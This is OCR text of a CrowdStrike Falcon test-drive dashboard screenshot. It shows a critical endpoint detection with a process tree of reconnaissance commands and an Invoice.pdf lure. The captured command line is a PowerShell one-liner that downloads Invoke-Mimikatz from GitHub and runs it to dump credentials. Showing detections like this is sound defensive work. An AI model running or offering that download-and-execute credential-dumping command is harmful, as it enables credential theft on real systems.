 Falcon Test Drive | CrowdStrike
Activity dashboard | Endpoint se
Feb. 27, 2024 10:22:22 | Endpoin
FalconEncounter|b7d3|patryk.st
falcon.crowdstrike.com/activity-v2/detections/1cd23a92ab8f4264bf845e22b6e7a29e:ind:44f713b80bfc42629ab1176583399e14:4386740065-120-1036816/Process%20tree?pid=pid%3A44f713b80bfc42629ab1176583399e14%3A4386740065
Incognito
Endpoint security
Endpoint detections > Feb. 27, 2024 10:22:22
Search
Details
Process table
Process tree
Events timeline
Close
whoami /priv
systeminfo.exe
systeminfo
cmd.exe
...ystem32\cmd.exe
ipconfig.exe
ipconfig /all
PING.EXE
...temlowcheck.com
cmd.exe
...and press Open.
Invoice.pdf
Invoice.pdf
notepad.exe
notepad.exe
PING.EXE
... 1 carbon2u.com
whoami.exe
whoami
cmd.exe
...ystem32\cmd.exe
whoami.exe
whoami /priv
powershell.exe
...-DumpCreds; $m"
powershell.exe
Detection - critical
Actions
Execution details
Host name
CS-240227-0830
User name
Local process ID
WORKGROUP\CS-24...
360
Command line
powershell.exe "IEX (New-Object Net.WebClient).Downl
oadString('https://raw.githubusercontent.com/PowerSh
ellMafia/PowerSploit/master/Exfiltration/Invoke-Mimi
katz.ps1'); $m = Invoke-Mimikatz -DumpCreds; $m"
File path
\Device\HarddiskVolume2\Windows\System32\WindowsPowe
rShell\v1.0\powershell.exe
Executable SHA256
65554b6cabe23a726eadcb72b09204e63afc6a76277c997528ca
28ea084c4b3d
Start time
End time
Duration
Feb. 27, 2024 10:22:11
Feb. 27, 2024 10:22:23
12s
Associated detections
Credential Access via OS Credential Dumping
Feb. 27, 2024 10:22:11
10:29
27.02.2024